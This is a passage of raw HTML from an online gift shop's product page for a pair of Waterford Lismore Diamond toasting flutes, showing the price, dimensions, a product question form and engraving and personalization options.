Clocks</option><option class="level-1" value="clocks-waterford-clocks">&nbsp;&nbsp;&nbsp;Waterford Clocks</option><option class="level-1" value="clocks-wood-clocks">&nbsp;&nbsp;&nbsp;Wood Clocks</option><option class="level-0" value="crystal-glass">Glass &amp; Crystal</option><option class="level-1" value="crystal-glass-art-glass">&nbsp;&nbsp;&nbsp;Art Glass</option><option class="level-1" value="crystal-glass-barware">&nbsp;&nbsp;&nbsp;Barware</option><option class="level-1" value="crystal-glass-bowls-and-vases">&nbsp;&nbsp;&nbsp;Bowls and Vases</option><option class="level-1" value="crystal-glass-crystal-awards">&nbsp;&nbsp;&nbsp;Crystal Awards</option><option class="level-1" value="crystal-glass-engraved-drinkware">&nbsp;&nbsp;&nbsp;Engraved Drinkware</option><option class="level-1" value="crystal-glass-glass-awards">&nbsp;&nbsp;&nbsp;Glass Awards</option><option class="level-1" value="crystal-glass-plates-and-trays">&nbsp;&nbsp;&nbsp;Plates and Trays</option><option class="level-1" value="crystal-glass-printed">&nbsp;&nbsp;&nbsp;Color Printed Glass</option><option class="level-1" value="crystal-glass-waterford">&nbsp;&nbsp;&nbsp;Waterford</option><option class="level-0" value="custom">Custom Corporate Awards &amp; Gifts</option><option class="level-1" value="custom-city-plaques-and-trays-and-glassware">&nbsp;&nbsp;&nbsp;City Plaques, Trays, Glassware</option><option class="level-1" value="custom-custom-engraved-awards">&nbsp;&nbsp;&nbsp;Custom Engraved Awards</option><option class="level-1" value="custom-medals">&nbsp;&nbsp;&nbsp;Medals</option><option class="level-0" value="desk-accessories">Desk Accessories</option><option class="level-1" value="desk-accessories-boxes-and-candydishes">&nbsp;&nbsp;&nbsp;Boxes and Candydishes</option><option class="level-1" value="desk-accessories-gavels-and-keys">&nbsp;&nbsp;&nbsp;Gavels and Keys</option><option class="level-1" value="desk-accessories-letter-openers-and-postit-holders-and-bookends">&nbsp;&nbsp;&nbsp;Letter Openers, Postit Holders, Bookends</option><option class="level-1" value="desk-accessories-nameplates-and-card-cases-and-card-holders">&nbsp;&nbsp;&nbsp;Nameplates, Card Cases &amp; Holders</option><option class="level-1" value="desk-accessories-paperweights">&nbsp;&nbsp;&nbsp;Paperweights &amp; Bookends</option><option class="level-1" value="desk-accessories-pens-and-sets">&nbsp;&nbsp;&nbsp;Pens and Accessories</option><option class="level-0" value="golf">Golf</option><option class="level-1" value="golf-crystal-and-metal-golf-awards">&nbsp;&nbsp;&nbsp;Crystal and Metal Golf Awards</option><option class="level-1" value="golf-golf-accessories">&nbsp;&nbsp;&nbsp;Golf Accessories</option><option class="level-1" value="golf-pewter-and-sterling-golf-awards">&nbsp;&nbsp;&nbsp;Pewter &amp; Sterling Golf Awards</option><option class="level-0" value="leather">Leather</option><option class="level-1" value="leather-coasters">&nbsp;&nbsp;&nbsp;Coasters</option><option class="level-1" value="leather-ids-and-card-cases">&nbsp;&nbsp;&nbsp;IDs &amp; Card Cases</option><option class="level-1" value="leather-luggage-tags-and-keychains">&nbsp;&nbsp;&nbsp;Luggage Tags &amp; Keychains</option><option class="level-1" value="leather-portfolios">&nbsp;&nbsp;&nbsp;Portfolios</option><option class="level-0" value="marble">Marble</option><option class="level-1" value="marble-marble-accessories">&nbsp;&nbsp;&nbsp;Marble Accessories</option><option class="level-1" value="marble-marble-awards">&nbsp;&nbsp;&nbsp;Marble Awards</option><option class="level-1" value="marble-marble-clocks">&nbsp;&nbsp;&nbsp;Marble Clocks</option><option class="level-0" value="outdoor-plates-memorials">Outdoor Plates Memorials</option><option class="level-1" value="outdoor-plates-memorials-engraved-plaques">&nbsp;&nbsp;&nbsp;Engraved Plaques</option><option class="level-0" value="plaques">Plaques</option><option class="level-1" value="plaques-crystal-and-glass-plaques">&nbsp;&nbsp;&nbsp;Crystal and Glass Plaques</option><option class="level-1" value="plaques-engraved-clock-plaques">&nbsp;&nbsp;&nbsp;Engraved Clock Plaques</option><option class="level-1" value="plaques-perpetual-plaques">&nbsp;&nbsp;&nbsp;Perpetual Plaques</option><option class="level-1" value="plaques-photo-plaques">&nbsp;&nbsp;&nbsp;Photo Plaques</option><option class="level-1" value="plaques-plaques-plaques">&nbsp;&nbsp;&nbsp;Standard Plaques</option><option class="level-1" value="plaques-star-and-gavel-and-eagle-plaques">&nbsp;&nbsp;&nbsp;Star, Gavel &amp; Eagle Plaques</option><option class="level-0" value="service-awards">Service Awards</option><option class="level-1" value="service-awards-mercy-health">&nbsp;&nbsp;&nbsp;Mercy Health</option><option class="level-1" value="service-awards-sem-haven">&nbsp;&nbsp;&nbsp;Sem Haven</option><option class="level-2" value="service-awards-sem-haven-15-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;15 Year</option><option class="level-2" value="service-awards-sem-haven-20-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;20 Year</option><option class="level-2" value="service-awards-sem-haven-35-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;35 Year</option><option class="level-2" value="service-awards-sem-haven-five-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Five Year</option><option class="level-2" value="service-awards-sem-haven-ten-year">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ten Year</option><option class="level-0" value="trophies">Trophies</option><option class="level-1" value="trophies-engraved-crystal-trophies-and-presentation-pieces">&nbsp;&nbsp;&nbsp;Crystal Trophies &amp; Pieces</option><option class="level-1" value="trophies-figurine-trophies">&nbsp;&nbsp;&nbsp;Figurine Trophies</option><option class="level-1" value="trophies-modern-art">&nbsp;&nbsp;&nbsp;Modern Art</option><option class="level-1" value="trophies-pewter-trophy-cups-and-presentation-pieces">&nbsp;&nbsp;&nbsp;Pewter Trophy Cups &amp; Presentation Pieces</option><option class="level-0" value="uncategorized">Miscellaneous</option><option class="level-0" value="featured-products">Featured Products</option><option class="level-0" value="clearance">Clearance</option>
</select>
<span class="button-wrap">
<button class="btn btn-special" aria-label="Search" title="Search" type="submit">
<i class="porto-icon-magnifier"></i>
</button>
</span></div><div class="live-search-list"></div></form></div><div id="mini-cart" aria-haspopup="true" class="mini-cart minicart-arrow-alt"><div class="cart-head">
<span class="cart-icon"><i class="minicart-icon porto-icon-bag-2"></i><span class="cart-items">0</span></span><span class="cart-items-text">0</span></div><div class="cart-popup widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="cart-loading"></div></div></div></div></div></div></div></header></div><section class="page-top page-header-1"><div class="container"><div class="row"><div class="col-lg-12"><div class="breadcrumbs-wrap"><ul class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><li class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://executiveawards.com" title="Go to Home Page"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><i class="delimiter delimiter-2"></i></li><li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://executiveawards.com/shop/"><span itemprop="name">Shop</span></a><meta itemprop="position" content="2" /><i class="delimiter delimiter-2"></i></li><li><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://executiveawards.com/product-category/crystal-glass/"><span itemprop="name">Glass &amp; Crystal</span></a><meta itemprop="position" content="3" /></span>, <span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://executiveawards.com/product-category/crystal-glass/crystal-glass-waterford/"><span itemprop="name">Waterford</span></a><meta itemprop="position" content="4" /></span><i class="delimiter delimiter-2"></i></li><li>Lismore Diamond Toasting Flutes, Pair</li></ul></div><div class="page-title-wrap"><h1 class="page-title">Lismore Diamond Toasting Flutes, Pair</h1></div></div></div></div></section><div id="main" class="column2 column2-left-sidebar boxed"><div class="container"><div class="row main-content-wrap"><div class="main-content col-lg-9"><div id="primary" class="content-area"><main id="content" class="site-main"><div class="woocommerce-notices-wrapper"></div><div id="product-14441" class="tm-has-options product type-product post-14441 status-publish first instock product_cat-crystal-glass product_cat-crystal-glass-waterford product_tag-champagne product_tag-champagne-flutes product_tag-crystal-barware product_tag-crystal-flutes product_tag-crystal-glass-waterford product_tag-waterford-crystal product_tag-waterford-crystal-flutes product_tag-wedding has-post-thumbnail taxable shipping-taxable purchasable product-type-simple product-layout-default"><div class="product-summary-wrap"><div class="row"><div class="summary-before col-md-6"><div class="labels"></div><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images images"><div class="woocommerce-product-gallery__wrapper"><div class="product-images images"><div class="product-image-slider owl-carousel show-nav-hover has-ccols ccols-1"><div class="img-thumbnail"><div class="inner"><img width="600" height="600" src="https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2-600x600.jpg.webp" class="woocommerce-main-image wp-post-image" alt="Lismore Diamond Toasting Flutes, Pair" href="https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2.jpg" title="Lismore Diamond Toasting Flutes, Pair 1" data-large_image_width="1200" data-large_image_height="1200" decoding="async" fetchpriority="high" /></div></div></div><span class="zoom" data-index="0"><i class="porto-icon-plus"></i></span></div><div class="product-thumbnails thumbnails"><div class="product-thumbs-slider owl-carousel has-ccols-spacing has-ccols ccols-4"><div class="img-thumbnail"><img class="woocommerce-main-thumb img-responsive" alt="Lismore Diamond Toasting Flutes, Pair" src="https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2-300x300.jpg.webp" width="300" height="300" /></div></div></div></div></div></div><div class="summary entry-summary col-md-6"><h2 class="product_title entry-title show-product-nav">
Lismore Diamond Toasting Flutes, Pair</h2><div class="product-nav"><div class="product-prev">
<a href="https://executiveawards.com/product/classic-lismore-toasting-flute-pair/" aria-label="prev">
<span class="product-link"></span>
<span class="product-popup">
<span class="featured-box">
<span class="box-content">
<span class="product-image">
<span class="inner">
<img width="150" height="150" src="https://executiveawards.com/wp-content/uploads/waterford-lismore-toasting-flute-0242583110601-2-150x150.jpg.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Classic Lismore Toasting Flute, Pair" decoding="async" />								</span>
</span>
<span class="product-details">
<span class="product-title">Classic Lismore Toasting Flute, Pair</span>
</span>
</span>
</span>
</span>
</a></div><div class="product-next">
<a href="https://executiveawards.com/product/giftology-lismore-sugar-6in-bud-vase/" aria-label="next">
<span class="product-link"></span>
<span class="product-popup">
<span class="featured-box">
<span class="box-content">
<span class="product-image">
<span class="inner">
<img width="150" height="150" src="https://executiveawards.com/wp-content/uploads/waterford-giftology-lismore-sugar-6in-bud-vase-701587009416-2-150x150.jpg.webp" class="attachment-150x150 size-150x150 wp-post-image" alt="Giftology Lismore Sugar 6in Bud Vase" decoding="async" />								</span>
</span>
<span class="product-details">
<span class="product-title">Giftology Lismore Sugar 6in Bud Vase</span>
</span>
</span>
</span>
</span>
</a></div></div><div class="sticky-product hide pos-1"><div class="container"><div class="sticky-image"><img width="150" height="150" src="https://executiveawards.com/wp-content/uploads/waterford-lismore-diamond-toasting-flutes-pair-024258509115-2-150x150.jpg.webp" class="attachment-thumbnail size-thumbnail" alt="Lismore Diamond Toasting Flutes, Pair" decoding="async" loading="lazy" /></div><div class="sticky-detail"><div class="product-name-area"><h2 class="product-name">Lismore Diamond Toasting Flutes, Pair</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span> <small></small></p></div><div class="star-rating" title="0"><span style="width:0%"></span></div><div class="availability"><span>In stock</span></div></div><div class="add-to-cart"><button type="submit" class="single_add_to_cart_button button">Add to cart</button></div></div></div><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>220.00</bdi></span> <small></small></p><div class="description woocommerce-product-details__short-description"><p>The Lismore Diamond pattern is a strikingly modern reinvention of the Waterford classic; characterized by intricate diamond cuts rendered in radiant fine crystal.</p><p><strong>Height</strong>: 33cm / 12.99 in<br />
<strong>Width</strong>: 7.6cm / 2.99 in<br />
<strong>Depth</strong>: 7.6cm / 2.99 in<br />
<strong>Capacity</strong>: 147.8676ml / 5 oz</p></div><div class="product_meta">
<button id="askQuestions" class="button">Ask A Question About This Product</button><div class="clearfix"></div><div id="askQuestionsBlock"><div class="frm_forms  with_frm_style frm_style_formidable-style" id="frm_form_4_container" ><form enctype="multipart/form-data" method="post" class="frm-show-form " id="form_contact-forme3b908fa5f4569729a7f" ><div class="frm_form_fields "><fieldset><legend class="frm_screen_reader">Product Form</legend><div class="frm_fields_container">
<input type="hidden" name="frm_action" value="create" />
<input type="hidden" name="form_id" value="4" />
<input type="hidden" name="frm_hide_fields_4" id="frm_hide_fields_4" value="" />
<input type="hidden" name="form_key" value="contact-forme3b908fa5f4569729a7f" />
<input type="hidden" name="item_meta[0]" value="" />
<input type="hidden" id="frm_submit_entry_4" name="frm_submit_entry_4" value="cccd4b2f1a" /><input type="hidden" name="_wp_http_referer" value="/product/lismore-diamond-toasting-flutes-pair/" /><div id="frm_field_25_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_half">
<label for="field_qh4icyc2b4c23f61deba6b2bf0" id="field_qh4icyc2b4c23f61deba6b2bf0_label" class="frm_primary_label">Name
<span class="frm_required">*</span>
</label>
<input type="text" id="field_qh4icyc2b4c23f61deba6b2bf0" name="item_meta[25]" value=""  data-reqmsg="Name cannot be blank." aria-required="true" data-invmsg="Name is invalid" aria-invalid="false"  /></div><div id="frm_field_26_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_half">
<label for="field_29yf4dec98a2b73bc28550f7e7" id="field_29yf4dec98a2b73bc28550f7e7_label" class="frm_primary_label">Email
<span class="frm_required">*</span>
</label>
<input type="email" id="field_29yf4dec98a2b73bc28550f7e7" name="item_meta[26]" value=""  data-reqmsg="Email cannot be blank." aria-required="true" data-invmsg="Please enter a valid email address" aria-invalid="false"  /></div><div id="frm_field_27_container" class="frm_form_field form-field  frm_top_container frm_half">
<label for="field_g3h9yf876ba889706a6cbed8f" id="field_g3h9yf876ba889706a6cbed8f_label" class="frm_primary_label">Phone
<span class="frm_required"></span>
</label>
<input type="tel" id="field_g3h9yf876ba889706a6cbed8f" name="item_meta[27]" value=""  data-invmsg="Phone is invalid" aria-invalid="false" pattern="((\+\d{1,3}(-|.| )?\(?\d\)?(-| |.)?\d{1,5})|(\(?\d{2,6}\)?))(-|.| )?(\d{3,4})(-|.| )?(\d{4})(( x| ext)\d{1,5}){0,1}$"  /></div><div id="frm_field_29_container" class="frm_form_field form-field  frm_top_container frm_half">
<label for="field_bv983ffd0acbaf3f328a959de" id="field_bv983ffd0acbaf3f328a959de_label" class="frm_primary_label">Your Organization
<span class="frm_required"></span>
</label>
<input type="text" id="field_bv983ffd0acbaf3f328a959de" name="item_meta[29]" value=""  data-invmsg="Text is invalid" aria-invalid="false"  /></div><div id="frm_field_30_container" class="frm_form_field form-field  frm_required_field frm_top_container frm_full">
<label for="field_9jv0r175d4be465b41a4f83ff1" id="field_9jv0r175d4be465b41a4f83ff1_label" class="frm_primary_label">Questions / Comments
<span class="frm_required">*</span>
</label><textarea name="item_meta[30]" id="field_9jv0r175d4be465b41a4f83ff1" rows="5"  data-reqmsg="Questions / Comments cannot be blank." aria-required="true" data-invmsg="Questions / Comments is invalid" aria-invalid="false"  ></textarea></div>
<input type="hidden" id="field_lqqum" name="item_meta[38]" value="wego-traffic-source"  data-frmval="wego-traffic-source"  /><div id="frm_field_34_container" class="frm_form_field form-field "><div class="frm_submit"><button class="frm_button_submit" type="submit"  >Send</button></div></div><div id="frm_field_31_container" class="frm_form_field form-field  frm_none_container">
<label for="g-recaptcha-response" id="field_rwbd33e914fd0758f69e67167_label" class="frm_primary_label">Captcha
<span class="frm_required"></span>
</label><div  id="field_rwbd33e914fd0758f69e67167" class="frm-g-recaptcha" data-sitekey="6LfKG6gaAAAAAIri16XQs6CxmVo0Z-0d-xPpBr4f" data-size="invisible" data-theme="light"></div></div><div id="frm_field_32_container" class="frm_form_field  frm_html_container form-field">This site is protected by reCAPTCHA and the Google <a href="https://policies.google.com/privacy" target="_blank" rel="noopener">Privacy Policy</a> and <a href="https://policies.google.com/terms" target="_blank" rel="noopener">Terms of Service</a> apply.</div>
<input type="hidden" name="item_key" value="" /><div id="frm_field_39_container">
<label for="field_ihmqn" >
If you are human, leave this field blank.			</label>
<input  id="field_ihmqn" type="text" class="frm_form_field form-field frm_verify" name="item_meta[39]" value=""  /></div>
<input name="frm_state" type="hidden" value="lA/UOSfljNvMZtNIdR4mfTvUs/OrvSlDlD6YgFU0aqg=" /></div></fieldset></div> <script type="text/javascript" src="[data-uri]" defer></script> </form></div></div><style>#askQuestionsBlock { display: none; }
		#askQuestions { float: left; width: 100%; text-align: center; font-family: Oswald,sans-serif; font-size: 1.125rem; }
		#buyNow { float: right; width: 48%; text-align: center; font-family: Oswald,sans-serif; font-size: 1.125rem; }
		.frm_forms.frm_style_formidable-style.with_frm_style { text-transform: capitalize; }</style> <script src="[data-uri]" defer></script> </div><form class="cart" action="https://executiveawards.com/product/lismore-diamond-toasting-flutes-pair/" method="post" enctype='multipart/form-data'>
<input type="hidden" class="tm-epo-counter" name="tm-epo-counter" value="1"><input type="hidden" data-epo-id="1" class="tc-add-to-cart" name="tcaddtocart" value="14441"><div data-epo-id="1" data-cart-id="main" data-product-id="14441" class="tc-extra-product-options tm-extra-product-options tm-custom-prices tc-clearfix tm-product-id-14441 tm-cart-main" id="tm-extra-product-options"><ul id="tm-extra-product-options-fields" class="tm-extra-product-options-fields tc-row tc-container"><li id="tc-epo-form-28999-0" class="tm-extra-product-options-field tc-row tc-cell tcwidth tcwidth-100"><div data-uniqid="5db1d494a321c0.77154753"
data-logic=""
data-haslogic=""
class="cpf-section tc-cell tcwidth tcwidth-100 "><div class="tc-section-inner-wrap"><div class="tc-row"><div class="tc-section-fields tc-cell tcwidth tcwidth-100"><div class="tc-row"><div data-uniqid="5db1d494a32204.84941647"
data-logic=""
data-haslogic=""
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-header tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row"><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><h3>Order This Product Now</h3></div></div></div></div><div data-uniqid="5db1d494a32284.35252813"
data-logic=""
data-haslogic=""
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Engrave This Item?</span></label><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="{&quot;Yes, I Would Like Engraving_0&quot;:[&quot;29.99&quot;],&quot;No Personalization Needed_1&quot;:[&quot;&quot;]}"
data-original-rules="{&quot;Yes, I Would Like Engraving_0&quot;:[&quot;29.99&quot;],&quot;No Personalization Needed_1&quot;:[&quot;&quot;]}"
data-rulestype="{&quot;Yes, I Would Like Engraving_0&quot;:[&quot;&quot;],&quot;No Personalization Needed_1&quot;:[&quot;&quot;]}"
data-tm-validation="{&quot;required&quot;:true}"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_0 tc-list-container"><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_0_0_16973e29241d3a">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_0_0_16973e29241d3a" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;29.99&quot;]" data-original-rules="[&quot;29.99&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_0_0_16973e29241d3a_label" aria-checked="false" value="Yes, I Would Like Engraving_0"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_0_0_16973e29241d3a_label">Yes, I Would Like Engraving</span><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_0_1_26973e29242dc5">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_0_1_26973e29242dc5" name="tmcp_radio_0" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_0_1_26973e29242dc5_label" aria-checked="false" value="No Personalization Needed_1"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100 no-desc"><span class="tc-label-text" id ="tmcp_choice_0_1_26973e29242dc5_label">No Personalization Needed</span><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a322c8.19961531"
data-logic="{&quot;element&quot;:&quot;5db1d494a322c8.19961531&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;1&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;Yes%2C%20I%20Would%20Like%20Engraving&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-radio tcwidth tcwidth-100 fullwidth-div tc-is-required"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tm-has-required tcwidth tcwidth-100"><span class="tm-epo-required tc-left">*</span><span class="tc-epo-element-label-text">Add Personalization?</span></label><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="{&quot;I will Fill Out Personalization Now_0&quot;:[&quot;&quot;],&quot;Send Personalization Later_1&quot;:[&quot;&quot;],&quot;Attach a Word\u2122 doc or Excel\u2122 spreadsheet\t_2&quot;:[&quot;&quot;]}"
data-original-rules="{&quot;I will Fill Out Personalization Now_0&quot;:[&quot;&quot;],&quot;Send Personalization Later_1&quot;:[&quot;&quot;],&quot;Attach a Word\u2122 doc or Excel\u2122 spreadsheet\t_2&quot;:[&quot;&quot;]}"
data-rulestype="{&quot;I will Fill Out Personalization Now_0&quot;:[&quot;&quot;],&quot;Send Personalization Later_1&quot;:[&quot;&quot;],&quot;Attach a Word\u2122 doc or Excel\u2122 spreadsheet\t_2&quot;:[&quot;&quot;]}"
data-tm-validation="{&quot;required&quot;:true}"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-radio fullwidth-ul tm-element-ul-radio element_1 tc-list-container"><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_1_0_36973e292433bb">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_1_0_36973e292433bb" name="tmcp_radio_1" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_1_0_36973e292433bb_label" aria-checked="false" value="I will Fill Out Personalization Now_0"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100"><span class="tc-label-text" id ="tmcp_choice_1_0_36973e292433bb_label">I will Fill Out Personalization Now</span><i data-tm-tooltip-html="With this option, you will be able to type in all your engraving instructions in a field below now." class="tm-tooltip tc-tooltip tcfa tcfa-question-circle tc-epo-style-space"></i><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_1_1_46973e29243717">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_1_1_46973e29243717" name="tmcp_radio_1" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_1_1_46973e29243717_label" aria-checked="false" value="Send Personalization Later_1"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100"><span class="tc-label-text" id ="tmcp_choice_1_1_46973e29243717_label">Send Personalization Later</span><i data-tm-tooltip-html="With this option, we will contact you after your order with instructions as to how you can send wording for each item." class="tm-tooltip tc-tooltip tcfa tcfa-question-circle tc-epo-style-space"></i><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li><li class="tmcp-field-wrap tm-per-row tc-mode-normal "><div class="tmcp-field-wrap-inner"><div class="tc-col tc-field-label-wrap">
<label class="tc-col tm-epo-field-label fullwidth" for="tmcp_choice_1_2_56973e29243ab9">
<span class="tc-label-wrap"><span class="tc-input-wrap tc-epo-style-space"><input type="radio" id="tmcp_choice_1_2_56973e29243ab9" name="tmcp_radio_1" class="tmcp-field tm-epo-field tmcp-radio" data-price="" data-rules="[&quot;&quot;]" data-original-rules="[&quot;&quot;]" data-rulestype="[&quot;&quot;]" data-url="" data-image="" data-imagec="" data-imagep="" data-imagel="" data-image-variations="[]" tabindex="0" required="required" aria-describedby="tmcp_choice_1_2_56973e29243ab9_label" aria-checked="false" value="Attach a Word™ doc or Excel™ spreadsheet	_2"></span><span class="tc-col tc-label tm-label"><span class="tc-label-inner tcwidth tcwidth-100"><span class="tc-label-text" id ="tmcp_choice_1_2_56973e29243ab9_label">Attach a Word™ doc or Excel™ spreadsheet	</span><i data-tm-tooltip-html="With this option, you can easily upload your personalization (name, date, and/or special message) on just one or multiple quantities of this item! If you are ordering multiple quantities of this item, upload one file with all personalization variations (either Microsoft Word™ or Microsoft Excel™)." class="tm-tooltip tc-tooltip tcfa tcfa-question-circle tc-epo-style-space"></i><span class="tc-epo-style-space tc-price-wrap tc-col-auto">
<span class="price tc-price">
<span class="amount"></span>
</span>
</span>
</span></span></span>		</label></div></div></li></ul></div></div></div></div><div data-uniqid="5db1d494a32226.87621585"
data-logic="{&quot;element&quot;:&quot;5db1d494a32226.87621585&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;I%20will%20Fill%20Out%20Personalization%20Now&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-header tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row"><h3 class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Personalization Now</span></h3><div class="tc-cell tm-element-description tm-description tcwidth tcwidth-100"><p>Add a Name, Date and/or a Special message on just one or multiple quantities of this item! <em>If you are ordering multiple quantities of this item and desire a different message for each, please use the "upload" or "send it later" option. OR, list each item by number with corresponding message.</em></p></div></div></div></div><div data-uniqid="5db1d494a32312.47495247"
data-logic="{&quot;element&quot;:&quot;5db1d494a32312.47495247&quot;,&quot;toggle&quot;:&quot;show&quot;,&quot;rules&quot;:[[{&quot;section&quot;:&quot;5db1d494a321c0.77154753&quot;,&quot;element&quot;:&quot;2&quot;,&quot;operator&quot;:&quot;is&quot;,&quot;value&quot;:&quot;I%20will%20Fill%20Out%20Personalization%20Now&quot;}]]}"
data-haslogic="1"
data-fblabelshow=""
data-fbvalueshow=""
class="tc-container tc-container-enabled cpf-element tc-cell cpf-type-textarea tcwidth tcwidth-100 fullwidth-div"><div class="tc-element-inner-wrap"><div class="tc-row">
<label class="tc-cell tc-epo-label tm-epo-element-label tcwidth tcwidth-100"><span class="tc-epo-element-label-text">Personalization</span></label><div class="tc-cell tc-element-container tcwidth tcwidth-100"><ul data-rules="[[&quot;&quot;]]"
data-original-rules="[[&quot;&quot;]]"
data-rulestype="[[&quot;&quot;]]"
data-tm-validation="[]"
class="tmcp-ul-wrap tmcp-elements tm-extra-product-options-textarea fullwidth-ul tm-element-ul-textarea element_2"><li class="tmcp-field-wrap"><div class="tmcp-field-wrap-inner">
